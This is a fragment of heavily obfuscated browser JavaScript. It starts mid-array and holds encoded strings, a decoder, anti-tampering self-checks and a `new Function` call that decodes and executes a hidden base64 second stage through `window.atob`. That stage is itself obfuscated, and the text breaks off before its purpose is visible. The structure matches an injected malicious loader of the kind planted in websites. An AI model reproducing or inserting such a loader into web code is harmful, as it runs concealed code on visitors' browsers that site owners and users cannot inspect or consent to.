rfzQ','ouHkExDUwMXoDK1wzfjnmK5vyLC5reP5D25JBK5OtwXK','BMrUrNrtrMmYvw1svLj5y3nkmNb6v0zOwfqYEgPvr0vU','rei0tLrKAuXdy3DnAvzgsNLSzfbvA29nsgD6wM1fC0OX','vufUs1n0sKTeqJrovePOtenKBuTPrMjkEwTYu1nND2ve','sKTeqJroveL3tenKufnQrtfkEwTYu1nND2veuMXpq3DU','tvrvBKTtDePlrei0tLDzEuXdy3fxBLP3sNLRCLntz3DL','y0zKuMnyrJjwEwnZsJfJme5utMHwEK5Rvg5fBKXdzgLu','wKu5weP5D25JmJfYy1CXB0WYtLrnrxq0uLHoBfnxovHk','tLHsA1rQAhzzAwnZsJfJm1jTuK1vmNqYvNPKnLjty3nk','wKuXDgiYog5mq2ryvwPKA1n6AhzIv1jeyxPzBKXdzhfu','y25lu3rks0rcna','C0P5rKjwBvfUs1n0sKTeqJror1L6tenJCvDUwNDkEwTY','C0OZuLHIr1jltuvWA1vyrw5mq2rytLvkA1vQAhjLBgmZ','zezLsefVwLz0u0TeqJroref3tenJmgmXz21kEwXKtenK','wM5wDvKZuNbImJrVs1H0mLLyswDwrdfkteHfowuZmdDJ','zhzvmJLvzwPkv1PgtLHkExDUyZfoCK9gyZjHBviZy1nJ','mhHRwvnJC0OYvNrIm0iXzezWALvTrw5mq2q1v1HStLz6','u1nND2vevtfnExDUv0HkvMjPy3blmgTVtuHNme9urxnk','yLC5vMvTsLDArKj4sNL3BLPvnunzmujAveDjBKXdzdfv','EwnZsJfJmfjTuLjvmNm1vNPwwvjPy3nkmNHTvg1otfiZ','wu1gyZjvme4Zvtj0s1jxzdfkExDUvJfcEvDwzfnvBu5v','q3G1teHVC1ftEenmru1WztnkBgrivNLIAuj4s0HnC2rt','sKTeqJrnEMS0tenKqwfxA3HkEwTYu1nND2veutfoExDU','rei0ttjvmeXdzeDkBMWZsNLRCLntz3DLrfjPtwL3BMnQ','BhPxEwrgvLvSyvOYmg5yvNnUyKDwDvOZuM9kmta3zLHk','sMXKsfz5yMLcEeSZttDMu3HRvZbRB01izZfpr0vZsNLW','s0rcne1QAgTmq2rquwS5r0P5A3jtu2D3zurvD1PPD25n','y2HHCKnVzgvbDa','y3nkEvzgwwXVBKTtDePlrei0tKrRmuXdzeLAvNrksNLR','ExDUuwXoCLDhsKTrmvfUtenKwfvTvtvwELzdwKzAvgeW','C29nsgD5t0DnC0P6BdzoAMDUs1yWovPwDeXlrei0tKDr','DePkEwTYu1nND2vevxDzExDUu2XvELPty3blmgTVtuHN','we56BgfkExDUvJfcnfPfDerIm0P3vtj0meP5D25wmuzV','mMDUtenKwfqXAdzwmdLdwtbKvgiXww5mq2r3yuzkALzv','vLC0BKTtDePlrei0tLDfneXdzeDIr3CZsNLRCLntz3DL','vNPKs1PfDZrHmwHytM5kuuP5D25JmMG0wKzkDgf6zfHo','ufvRB01iz3PorgnZsJfkze5wtw5lu3nUzenJC1PgDePl','mfLuA3nkEuzcvM1rBKTtDePlrei0tLDjmuXdzfHoBMXS','sM1nu3DUuvCWEuPdy3blmgTVtuHNEvPxsxnkEwDOtKDV','A1rhmxjsu2nZsJfJm1PhuLrzm1jRvdfoCLjPy3nkmfPU','BhDtEwnWsZbRB01izZbprffZsJj3CfrhB25lu3rks0rc','z3DLre0ZtLn3BLqWB3Hou2nWsZbRB01iz3LoELLZsNLW','rtLysNL3BLyXsJzurMrryLnJC0OXyZnLBMH0uti5uLyX','BdnkEwTYu1nND2vetxHou3DUwfnNBfjPy3blmgTVtuHN','zurjCe8Zmxnqv1jSwti5A1PwvLntvu52yLHcDMjTvNvK','BLz1wtnsCgiYng9KExG0teHRC2vPEejlwhqYwvHjz1De','zurwAvLtD25AAw9Ov3LJCeSWA29nsgD5tKrfC0OYCeXI','zeLAvNrksNLRCLntz3DLre5RtKn3BLfhBhbnu2nWsZbR','tenKCvDSqJbwmujxwtfcseP5D25sv05juw14yu9dy3nk','q2rOv0DknLyXqMTzmgrisNL3BLz6wNrxBgrtwM5KCvz5','tenKuffRouDkEwTYu1nND2vesMLAAxDUs25gr09dy3bl','D25twePSt1nJCeSWA29nsgCXwvrnC0OWmufKmLfUs1n0','yuP5A3jtu2D3zursAe5tD25yu2DSuMLJCeSWA29nsgD6','BveZtenJEwfTBfvkEwTYu1nND2vettrou3DUuuDSCe1t','tNL3BLzgDejwAwnWsZbRB01iz3Lzv1LZsJfcv01xrw5l','BdaXvxLJCeSWA29nsgD6t0DzC0OXsMrovK1Us1n0sKTe','v2T4sNLRCLntz3DLrfjStwL3BLqWB3Hou2nWsZbRB01i','vtbnExDUwKzZA1jty3blmgTVtuHNmvL6qxnkmdLltvrv','sKTeqJrnAMrTtenJALOZtKXkEwTYu1nND2vesxDnAxDU','ELO0wKzcEffTuLvvmNrSsNL3BMqWtNjKmLK0yJj0we5i','u2nZsJi5DgiWvLHvBMHQvfzoDMf5y3nkmJq0ytnOwe5w','twPSBuXdy29jvfjXsNLRCLntz3DLrfzOtwL3BLrvqJnA','CeSWA29nsgCXtMPvC0OWww1LwgnUs1n0sKTeqJrnAKPS','z3DLre5Rt0n3BKLvrLDAq2nWsZbRB01iz3LAr1vZsJns','v1Pdy3blmgTVtuHNELPhrxnkELj6v0nzBKTtDePlrei0','wgH6t0DZDLz6wNHkExDUwKvoDLDRsKLxBvjowvnJC0OZ','u2nZsJfJmu5wqNfvmNmWzuvJBKXdzdrtv1zwvNPwmfPf','rei0ttjwBuXdzhbHwejmsNLRCLntz3DLre00wvn3BKPw','vvPRuNPOCLzwyZbovMTUtenKCfuYowfwmujtwtfcDgiY','n2zICw9QuG','rK52y3LJC0OYrtrImMX5wwTWA1iYrw5mq2ryvw5OA1zh','EwTYu1nND2vetMPpq3DUvKz0qLzPy3blmgTVtuHNmvPQ','vNPwC1KWAdbvrxrRwvnJC0OXyZbnvMX3twXkALqXy25m','mgTVtuHNEvLuvxnkEwDOtKDVBKTtDePlrei0tKrKBuXd','s0P5A3jtu2D3zurrmK55D25treu1uMLJCeSWA29nsgD5','A3bJBvyWzfHkDuLhBZDJBvyWzfHkDuLiuM9Hwe5IsJa5','BKTtDePlrei0txPkBuXdzeDwALzlsNLRCLntz3DLre15','mvqYsxLJr05qy1nJC0OXzffJr05kutj0Bvz6utfvAwnZ','mhC0yNLZBKXdzfHovLiZywXSnfPgtNHkExDUvJfgvvzi','EgjxohzLrwnUtenKwe5UqMTvEMHYy0zJm1viuw5mq2ry','CeSWA29nsgD5wvDrC0P5ChHsAMDUs1n0sKTeqJrorgXO','zvHfBKXdzfHoBxHRvfvoCMrSyZnIAKLUtenKnLuYDhzw','rei0tKDgBeXdy29jvfjXsNLRCLntz3DLrfv3wKn3BMfx','BKTtDePlrei0tKrfmuXdzgTxEvjgsNLRCLntz3DLre0Z','D25wrNrcvMLJCeSWA29nsgD5tvrzC0P6qxLkvvvUs1n0','wKrbC0OZswPsEvvUs1n0sKTeqJrovejOtenKr2jhDZnk','BKTtDePlrei0tLrND0XdzhLwq3bVsNLRCLntz3DLre13','oevLBKn1zW','zursAu15D25kvMrzu3LJCeSWA29nsgCWt0rJC0P5uNnr','D25wmdLdwtbJngeWnvHoA1iZsNL3BLz6vMTArLe0ytfW','BKvUtenKq1eYC3jArwG1vfnJC0OXzffLr1jkt0C5mwj6','BfyXAeXkEwTZwKz0sKTeqJrovePPtenKwwnSvNvkEwXK','BLyXqLHkExDUvNPJELPgwLPHr1jkvtj0C0P5D25JmJf2','vgH2vLzKuu1dy3nkmJH4uw1os2riuMPtmwnUtenKwe4Y','uvvbBKTtDePlrei0txPoAuXdy2HrvLPRsNLRCLntz3DL','v04XwvnJC0OZzerHmfjyvdi0nvyWovHkExDUuvHAA1Pf','wMPRC0P6qxLkvvvUs1n0sKTeqJrorePOtenKswvvstvk','mtiXmJq3mwzZuenvDG','u2D3zurwAK15D25wrNrcvMLJCeSWA29nsgCYtvrrC0OW','ufHvn1PToxLlsfPOy2Lcm0LhBhvjsevWyvDzB1PwDeXl','BerHm05ytJnVEvjTrw5mq2r1utj0ALz6zgfzmuK0yJnb','wMTtmwnUtenKr1neAfLwELjtwKv4AeP5D25LvZf2uJjJ','sJbgDgf6AfHvAKjlywTJBKXdzdrzBta1vNPAB1PgvNHk','DgeWmvHvA3bQu21omuP5D25wELzfvLDSvgiXAfHumdHU','BdzoAMDUs1n0sKTeqJrnBuKXtenJCvDUwNDkEwTYu1nN','BfCWA29nsgCWwMPvC0OXqLDnv0vUs1yWC2f6mxDmr3C5','wJvvrMrtv0uXB1j5y3nkmwmWy0Dsv1uYDhDwELjTu0nJ','tercnfPdA3bqm1K2wLz0veTeqJrnALv3tenKswvvstvk','u2fhtK1vmJG0sNL3BLyXrMTzmdf0ytjAwe5TB3HkExDU','Bwr0sJeWovD6qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5','mgryvuDjEvyWowXkExDUytboDLzRvM5sBvjuy1nJC0OX','BKTtDePlrei0tKrrEeXdy3LHBwXvsNLRCLntz3DLreKY','rKP5A3jtu2D3zurrEK9dD25wELO1wLnJCeSWA29nsgCX','tLDjEKXdzhLwq3bVsNLRCLntz3DLrfzTtNL3BLDisLzI','wvnJC0OXzfbLAxryvurKALrQAhzwAwnZsJnnngeWuLHo','zfvxmezxsNLRCLntz3DLrePOtNL3BKTSCdjJq2nWsZbR','zhLor1jysNLRCLntz3DLrfeYt1n3BLz6wJvAu2nWsZbR','rLDkEwTYu1nNDW','AhrHmujWy1nJC0OZwxPLr1jjzurwt0P5D25wmuzPzw5o','DdrwELPPyKvAseP5D25wmuPtwKzwvgiYuMLrmNrWsNL3','ELOYv1nJC0OWuNrHmhHXuti5ALz6wLbkExDUvJfgB1KX','tMPNBKTtDePlrei0txPwAKXdze5rsgrRsNLRCKOXmg5m','BKTtDePlrei0twPvneXdy3HKrMrzsNLRCLntz3DLreL3','yZroEKuXtwPoBfD5zezumwXdwJnVBLHumw9mrJH3zurJ','BLyXqMHwmfu0yNK5rvj5y3nkmwrryvuXwe56tMTwrgHY','A29nsgD5wxPrCW','C0P6BdzoAMDUs1yWB2vPEejlvhq5teHwyLn5z3DLrfzO','mwmWu3LJC0OZuLrHmdfXwKvkALvTAerwrMmWzgPOwe5x','tenKwe5vEeLwELeZwKuXEMjty3nkmJLeytjgwe5fnwPt','z25lu3rks0rcne5QqxPmq2qXs2POwuP5A3jtu2D3zurn','u3rks0rcne5uyZfmq2nSuLDkyuP5A3jtu2D3zurjmu5P','wfvuqLPJBgnUtenKD09how9wmdLdwtbWrgiXuw5mq2rO','yLDZmLz6zfrkExDUvNPKrvnTndrImdfyvdfnBKXdzdnx','u1nND2vevtfoq3DUwMLVAfD5y3blmgTVtuHNmK1utxnk','y3blmgTVtuHNEu5TvxnkmvjbtvDVBKTtDePlrei0tKrj','uti5A1PvrJbkmtbVzhLSzwjSC29IBhqWwfn0DvCYowrl','AgnyqNHkExDUvNPKDwfhzg9Hr05tvNLJC0OWtKPIr1jm','vgT5tenKwMeYAhnkEwTYu1nND2vestvpu3DUtvHswfDd','EhnoEwnWwfqXsKTeqJrov1uZtenKr1zQvKTkEwTYu1nN','mhH0ytfowe5vutjkExDUuw5rnffSzffABe1UtenKnfuY','vLzJBKXdzfHvA05qvNPsD1PgrLrHm01UtenKwe5guxHI','sNLRCLntz3DLrfzTtML3BMnQuMTwEwnWsZbRB01iz3Po','C0OXzffHr05xu21WvvOWy25mq2ryvwK5ALvvtNjIrMmZ','BKTtDePlrei0tKrjnuXdy2TIruzbsNLRCLntz3DLreL3','z3DLre5Pt1n3BLzgDejwAwnWsZbRB01izZfArevZsJnk','tML3BLfxmhLkq2nWsZbRB01izZbnBu1ZsJbzBwvyy25l','y0nJCeSWA29nsgCXt1DjC0OXqLDnv0vUs1n0sKTeqJro','AMHYtM1kEveZz25mq2r3zgS1A1zywNDzmgr4sNL3BLz6','BLLyuMfArxbeyJnoCfz5y3nkmLPuyJbSwfvhEgPuru52','mJmZnJaXDfLvreLt','q1z5y3nkmNr0yti5we5gwMPuBe52vgLJC0OYourHmwXy','u1nND2veutbAq3DUuvCWEuPdy3blmgTVtuHNmu5ewxnk','tuHNELLTrxnkmwH5vLC0BKTwmg9LrNrqs0rcne16zgXm','u3rks0rcne5eutbmq2nSuLDkyuP5A3jtu2D3zurzEe9t','s1nQtMTuvZfYvMLJC0OXyZbuBvjuv1vAA1qYmxjJq2nZ','me1PD25vBdaXvxLJCeSWA29nsgCXturjC0OXuKfnv29U','CgTwvwnUtenKwe5hnhPwELjRwKu1s1v5y3nkm0j0ytjK','vtvRvgPgq1KWnuHkExDUvNPssvDfrLrHELjytKrrBKXd','y3nkEu5UyZbZBKTtDePlrei0tLDnnuXdy2TIruzbsNLR','DePlrei0tKDvmuXdy3LHBwXvsNLRCLntz3DLrfL4tLn3','tePAwg8','CeSWA29nsgD5wMPrC0P6rJbwmwDUs1n0sKTeqJrovfPO','q2nWwfqXBwrxnwPKr2X2yMLOm0Xiz3nLu3G2tevfC1fP','CLOXyZnHA1vUtenKB1eYoxfLwfzdwKzwweP5D25wmdGZ','s1PgtJjsrtrUtenKBe1xEgPvrxbRwtfsseP5D25sBe5Y','tun3BMfxBhDtEwnWsZbRB01iz3Lpr0vZsJjSCgnfC25l','ExDUvNPzEgnTrKrImMryvvzJBKXdzfHvrxrPvNPAq1Pg','u1nND2vewxDAq3DUvNPAnvPty3blmgTVtuHNmfPQuxnk','r29Us1n0sKTeqJrovgm0tenKufnQrtfkEwTYu1nND2ve','ExDUy0HOnfKWAfHHBKvUtenKwfvwAeDwmuz3wta5rgiX','t1vKCLz5y3nkmezlvKHKD1yWog5mq2r3vti5vMrfzeDA','vJbVzwLRn2zuDhLAwfiXy200z2rSDfflrei0twPwA0Xd','C25lu3rks0rcne16ttfmq2rtwfrwveP5A3jtu2D3zurk','vu9hC3jkExDUvNPAB1PfCeHKr1jsvtj0EuP5D25AwgrV','vuK1sNLRCLntz3DLrfv3tNL3BK1eswXsu2nWsZbRB01i','DePlrei0txPjnuXdy29jvfjXsNLSzfbxwJfIBu4WyvC5','BLPvtNjnBgmXzwTwwfvyrw5mq2rytLHvmfyXrtfLv1zy','r1jIu1nND2vettnpu3DUsLzKwvn5y3byvdfks0rcne5u','D25treu1uMLJCeT5zg9kmtbZy3LRBuPTwJfIBu4WyvC5','mta0mJe4mePAvvbrAG','mtm5nZq5B1zctMD3','zZLABLz1wtnsCgiYng9Iq3H0s1H0mLLyswDIAJfIwfn4','tvrfC0P6sNfHvLfUs1n0sKTeqJrore01tenKm1nwvNvk','wJvzwgHRwtbSweP5D25wELjzwLzJm1PhuK9tru1UtenK','y2TIruzbsNLRCLntz3DLrfjSwLn3BLvgwxHzu2nWsZbR','DLbuqJrnq3H3teHfouP5y3nJAJbUsNP0C1bxuw9Iq2S3','mte2otq5z1Hquhjd','s1LUzeTzmgrisNL3BLyXsKTArK5eyJiXAgjxDe5kExDU','sgD5ww1jC0P5rKjwBvfUs1n0sKTeqJrnELeWtenJA2jf','D25jmMr6u3LJCa','mxjor2HRutfzBKXdzfHorwHHzw0XCMiXyZjIu2nZsJfJ','tuyWCe8ZmhnIBvyZsuDRB1H6qJroEMCZtvrvEu0Yvxbx','C0OYEfPvBvjxutj0s2fyrw5mq2q0vti4ELKWtNjsmwrt','CeSWA29nsgD5wtjvC0P6qxLkvvvUs1n0sKTeqJrov1uW','ywLJCeSWA29nsgD5tM1nC0P5ChHsAMDUs1n0sKTeqJro','mwnTngDJu2H6s1r0ouXhuMjtu2D3zursBu5PD25JAu5i','tenKCwfgwMPtr0PTy2LJC0OXzfbAr1joyLC5AwiYmxjJ','EwTYu1nND2veutfzAxDUtw1WCfzdy3blmgTVtuHNme1T','s0rcne5estjmq2rzy2XwDuP5A3jtu2D3zurkA09tD25s','svvgv1Pdy3blmgTVtuHNmu0YuxnkmLLXsvzZBKTtDePl','EK9uy3nkm0KWwKzJBKTtDePlrei0tw1jmeXdzdflAMHz','we5vEdjzAMH2tMXKu2jty3nkme5Vuw1ss1rfutnkExDU','wvnJC0OZAdrAr1jvvti5wvyXsMHkExDUvNPAv1PfEhLx','rKu0yJnsC09hDeLkExDUzezWt1PgsxHwBvjvuNLJC0OZ','mgnUtenKwfqYBdbLru52tLvgweP5D25HBLzRwtfkAu5y','sJbImKvZy1nSyLvPz3DLreL6twL3BK1yuLHxq2nWwfnN','sgD6tuDzC0OWqNbHvevUs1n4A1CWA29nsgCWwxPjC0OY','sZbRB01iz3Lzv01ZsJjWtgiYmg5lu3rks0rcne5uzZvm','u2D3zurvne9dD25JALjRvNLJCeSWA29nsgD5wLrrC0P6','D25sweKXzuDkwe1dy3nkmMHeyJbSwfvQtMPtmu52v2LJ','A29nsgD5t1DvCW','u2nZsJfJm1nfDhDtvNbRuJnfBKXdzenAmvPRvvrOCLrg','yKrJBKTtDePlrei0tLrNmKXdy2PAm05msNLRCLntz3DL','D25vrLL4wvnJCeSWA29nsgCWturzC0OZsLvlBwDUs1n0','sgD6wxPfC0OWCfznmLvUs1n0sKTeqJrnELPPtenKmuTQ','vu8ZsMXKsfz5yMLcBfCXww9nsgCXwKDzC0OZzePwvZrU','vMPgAeP5A3jtu2D3zurnEu15D25AAw9Ov3LJCeSWA29n','uvn4q0XftxbpmZbZwKz0sKTeqJrnEK5RtenKC0TvEhfk','ALzWwJnfmeP5D25wmdLHwKvRngiYChrIv3nYsNL3BLz6','nNPHqNvcqG','rei0tLDjmeXdzfHoBMXSsNLRCLntz3DLre5StNL3BLqW','vfzJmwnhtLfrmJL2sNL3BLKXtNjvvMrsuxPwmvj5y3nk','u2rxEfHor2HRvfDfBKXdzfHvvxbRu1CXCK1SyZbvse1U','BeXdy3HKrMrzsNLRCLntz3DLrfe1twL3BMfdwM9KEwnW','uM14C055y3blmgTVtuHNmu9urxnkmgX5wLrRBKTtDePl','wLHvwevUtenKBa','BLnhvMjtu2nWsZbRB01izZfzv1LZsJaXqwqYuw5lu3rk','vdnzmeP5D25JvMHRwKzzngeWnuzwEwnZsJfJmwrhuLrv','u3POCLDwyZjnq2nZsJnkA1PhuK5rmNq1zdjfBKXdzdnp','rwXTsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3y21wmgry','we5xEgPvrwrrtuDKweP5D25Iv1PpwKzArgeXzhDwEwnZ','uu9gtNHIvZLhyZbJBKXdzezJmxbRvKzoCK5fsLHkExDU','D25Hme52yJnAnfnTuKXsEwnZsJngAfrgtNrJmLvUtenK','CfzzvMnUtenKmLuYDe9wmuzVwtfwA1j5y3nkmwrtuM1s','uviYuMTsmu5Yt0nJC0OXzfjpwezduti5BLyWoxbkExDU','vtjZCLz6utvmEwnZsJbgsKWYuLbIv3mYuw5fBKXdzdjt','zePJBvu1sNLSza','y3nkmwrquw1ovq','EwnWsZbRB01iz3LorgTZsJbNEe9vww5lu3rks0rcne5h','B2jumwXxmgTVtuHNmK1eA3nkmLLXsvzZBKTwmg9AExH0','tenKCLeYDhvwELPpwtfcrgiYvw5mq2ryvhPKA1rStNzr','yunJCeSWA29nsgD6tMPnC0OZstbArMnUs1n0sKTeqJro','v21svLLty3nkmJfeyJb4we4WnwTvrxqXtdjwB09xChDs','Be9dD25wrNrcvMLJCeSWA29nsgCXwvrrC0OXAhLwvZrU','D2veqxnnsgD3s1z0vuTeqJrorgn4tenKufnQrtfkEwXK','BKTtC25Ar1vUwfnOBfCXtw9nsgD6wtjnC0OXyZjLv1vU','vwLND2vettnAq3DUu2XvELPty3blEwrQwLnKzeTitxnk','vgeXrLHumvjlvJfkueP5D25wELPdwKvSvgeWDfHovfy1','tKrRnuXdy2Xsv0PHsNLRCLntz3DLrfjOwxL3BMfdwM9K','Dw5KzwzPBMvK','r2n2wKu1sK1eA25mq2rytJnWvMjhmxzHmwrtwvnJC0OX','wJfIBu4WyvC5Dq','C0OYBfrHm1zytLrwt1yWovbkExDUy0rOCLOXzfforvze','qvbyz2O','vw1jmvfRtNzrBgrrzfnJC0OZBdrJr1jkutj0tvz6wtbk','uMvNrxHW','wxnkmfPZyKrJBKTtDePlrei0tLDrneXdzfvxmezxsNLR','zeXgC3DLrefZtuHNmK5gmhbpmMXTs0HJCgnTvJbKweP1','uM9ArtvuytjzBKXdzfHumdLQvNPKmfPgvNrHExnUtenK','vtfJmMnty3nkme15y0DsugjxDfzwELf3sNL3BMjRtNjr','wLn3BK9yBZjpq2nWsZbRB01iz3PoAKvZsJfsqu1xB25l','EKzStenJCwnvwtrkEwTYu1nND2vetxHAq3DUv1D0B2jd','m1Pdy3blmgTVtuHNme9eA3nkmNbmyJiWBKTtDePlrei0','zfqXBfCXuw9nsgCXtKDjC0P5tM5JmhnUs1yWB2qYBhvA','ufyYmg5mq2rSzuHcALrSChLIEwnZsJnKDgeXwLHvre5Q','BgmYu21ov09hotfkExDUuxPOCLOXzffHvgHWvNLJC0OZ','EwTWs3KXD1LysNPAvwX1zenOsuTeqJrorfPQtenKvK5t','vLzKufrTtK9JmgnUtenKngjxC3HIme52v1zJm2nty3nk','rfuZtwL3BMnQuMTwEwnWsZbRB01izZfnv01ZsJj3Cfrh','s0rcne16qMPmq2r5stbJBeP5A3jtu2D3zurnm05PD25J','tenKuffRouDkEwXKs0HJC2vdEdvmsg9Zuvn4q0Xftxns','sNL3BMeXtNjLrMmZtJjosu9hohHkExDUwM0XCLfSyZbA','ExDUzerOCMvTvKTrmwDUtenKD1uYouPwmuy0wtfkrgj6','tNL3BLDxDg9Iq2nWs1nZB1ntz3DLrePTtwL3BMjdBe1H','CfHumw1KvZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4','EuXdze5rsgrRsNLSzeXivMjtEwD3zurjnu9dD25wELO1','u3rks0rcne0Yttfmq2rKs0nwr0P5A3jtu2D3zurvEe9d','tw5OA1nSy25mq2qYuti5BMjxmxjHBgrqyvnJC0OXyZjn','tfHnn2ztEgTxmgTVtuHNme1ez3nkmLLXsvzZBKTwmdLt','sZbRB01iz3LzvevZsNLNAe5hB25lu3rks0rcne1Qstvm','ExDUzevKB1Pfmu1vBvjmwvnJC0OYsKrHmwHytLvWALnQ'];var _0x9566598w=_0x9566598d;(function(a,b){var s=_0x9566598d;while(!![]){try{var c=parseInt(s(0x35b))*parseInt(s(0x247))+parseInt(s(0x24d))*-parseInt(s(0x36d))+parseInt(s(0x1f4))+-parseInt(s(0x2de))*parseInt(s(0x2fe))+-parseInt(s(0x246))+-parseInt(s(0x2ca))+parseInt(s(0x228))*parseInt(s(0x26e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9566598c,0x98c55));var _0x9566598e=window;function _0x9566598f(c,d){var e={};e['APXgj']=function(i){return i();},e['dWJaa']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e['UfwQP']=function(i,j){return i!==j;},e['wvCts']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['wvCts'](h['length'],d)&&function(j,k){var t=_0x9566598d,l={};l[t(0x233)]=f['dWJaa'];var m=l,n=g(this,function(){var u=t,p=typeof window!==u(0x28c)?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var v=u,r=new p[(v(0x292))](m[v(0x233)]);return!r['test'](n);};return f['APXgj'](q);});f[t(0x290)](n);for(var o=0x2;o<k['length'];o++){if(f['UfwQP'](j[t(0x331)](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x9566598d(a,b){a=a-0x1eb;var c=_0x9566598c[a];if(_0x9566598d['zTfesH']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9566598d['XvBqWY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9566598d['uFtGja']={},_0x9566598d['zTfesH']=!![];}var e=_0x9566598c[0x0],f=a+e,g=_0x9566598d['uFtGja'][f];if(g===undefined){var h=function(i){this['nWZADY']=i,this['VfAljQ']=[0x1,0x0,0x0],this['QqcnVO']=function(){return'newState';},this['sklZAc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JAPXEq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['QvpADC']=function(){var i=new RegExp(this['sklZAc']+this['JAPXEq']),j=i['test'](this['QqcnVO']['toString']())?--this['VfAljQ'][0x1]:--this['VfAljQ'][0x0];return this['KVVeDq'](j);},h['prototype']['KVVeDq']=function(i){if(!Boolean(~i))return i;return this['JlRfHj'](this['nWZADY']);},h['prototype']['JlRfHj']=function(j){for(var k=0x0,l=this['VfAljQ']['length'];k<l;k++){this['VfAljQ']['push'](Math['round'](Math['random']())),l=this['VfAljQ']['length'];}return j(this['VfAljQ'][0x0]);},new h(_0x9566598d)['QvpADC'](),c=_0x9566598d['XvBqWY'](c),_0x9566598d['uFtGja'][f]=c;}else c=g;return c;}new Function(_0x9566598f(_0x9566598e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc4NzE1MjNkPVsnbjhrTldPc'+_0x9566598w(0x1f2)+'wyNVknLCdhaEZjS0hIVScsJ3VTa01XUXR'+'jVkd5JywndUNvUmlTazBXUFcnLCdxM1Zk'+_0x9566598w(0x277)+'GtrV1I0SGtxJywnYjhvNXYzdGRJYScsJ1'+'dReGNTbWtBVzZybicsJ1c3am1XNHBkU1N'+'vUycsJ1dRTmRPU2tzVzZ6MScsJ1dRcUh1'+'OG9uJywna0l6eVdSSmNJRycsJ1c1bkFpO'+'G9LV1FLJywnV09yZVc1RmRUV0dKVzdDJy'+'wnVzZOZFFDa3dXNzU2JywnZ0NrSVc0amh'+'XUGknLCdXNkxZVzZaZFY4bzgnLCdFQ2tP'+'VzV6OXlxJywndG1rVFdSYkNXUTQnLCdXN'+_0x9566598w(0x35a)+'onLCdXN3RkS3JOZEdTa2onLCdXNmJQd21'+'rL1c0YScsJ2VMRmRQdS9jS1cnLCdrbWtt'+'V1A4V0ZxJywnVzdEOVc0L2RVcU8nLCdXN'+'lR2Y2RoZE9XJywncm1rVFdQSDBXT3EnLC'+'dzOGtYb1k0MycsJ1c1cGROQ2t0VzdmSyc'+'sJ3pKdndiWGknLCdiOGsxV1BtTXhhJywn'+'V1FiYVdRSmNROG84JywnQjhrQVdPQzBmc'+'ScsJ3A4azJXUktGdWEnLCd2TFpkUUNrVF'+'c0QycsJ3RDa25pU294Vzd1JywnVzdpeld'+'RUHZqVycsJ1c2MW5obW84V1J5JywnekNr'+'QVdPRmNQSW0nLCd0bWtBVzRyaHJHJywnZ'+_0x9566598w(0x28d)+'dQdklXUnBjTThvWScsJ2R2eGRIQ2tWY2E'+'nLCdGWnIyYVdpJywncjhrdldPVmNLSkMn'+_0x9566598w(0x257)+_0x9566598w(0x329)+'BjT2EnLCd5'+('U2tvbFpLbicsJ3kxdGRKQ2tWVzRHJywnV'+_0x9566598w(0x351)+'UnLCd6cU5kSTB1TVc3WmRPVzhhdXI0Jyw'+_0x9566598w(0x227)+'dScsJ1c1UmNVSWpJbVcnLCd5cnhkSzFaZ'+_0x9566598w(0x340)+'JhJywnV1JWY1BYWHJscScsJ1c2VHVXNS9'+'kU21vUycsJ0Nta2FXUVB5V1E0JywnV1Iw'+_0x9566598w(0x2b4)+'1dQaGNSYVQwYlcnLCd0U2szVzVqaXdxJy'+'wneDhrM2pzeWwnLCd2aHBkTkNrWVc0YSc'+'sJ3hmVmRIaFhLJywnV1JKY0dDazhXNDU3'+'JywnbW1vWnRkWmRMcScsJ1c1YmJXNlZkT'+'ThvcycsJ2hxSFVXTzNjSFcnLCdXUHBkVH'+'JaZEpDa1YnLCdXUmxjSVpuYWJxJywnenZ'+'OZEdtb2JXUlcnLCdobW9ncUhkZEtHJywn'+_0x9566598w(0x2b7)+'W9HV1FPJywnRGR4ZEh3ZGRIVycsJ3BJZG'+'RPOGtOZlcnLCdXUDNjR2RmdmtxJywnVzQ'+'5aWNmRmNVYScsJ2pTa1lXT3liekcnLCdX'+'NEZkSXFWZEltazInLCd2U2tCVzdURHJhJ'+'ywnaTJLUncwN2RQQ2tmYU5hbHRtb1YnLC'+'dXNUJkR2N0ZE5DazknLCdDbWtMZ2J1aCc'+'sJ1c3anlvU29JV1EwJywnRHQ1eGpySycs'+'J3NxYW9XNkZkS0cnLCd2WldTVzR4ZE9HJ'+'ywnaXJwZEpDb3hjRycsJ25oUmNISG5aJy'+_0x9566598w(0x27b)+'jOGttVzQxZ1dPMCcsJ1dQRmRUbWtjVzV6'+'VCcsJ1c2YmlXNnBkRzhvUycsJ3NMcGRIQ'+'2tlVzd5JywnQW1veWpta1FXTzQnLCdXNT'+'ErZ1NrK0Jh')+(_0x9566598w(0x2d5)+'mRIVycsJ1dRaGRPQ2tBVzVELycsJ2hjVH'+'RXUHhjVWEnLCdrU2tvVzR2RVdSNCcsJ1d'+_0x9566598w(0x300)+'LCdXNjk1cThrZFc2eScsJ2l1dGRVM3BjS'+'WEnLCdEZENKV1BiWScsJ1dSaGNQOGt6Vz'+'VQbCcsJ1c1clR0Q2thVzc4JywnRDhrZG9'+'tb3lXN20nLCd1WFBQZEpHJywnV09yOFdP'+_0x9566598w(0x2cb)+'S9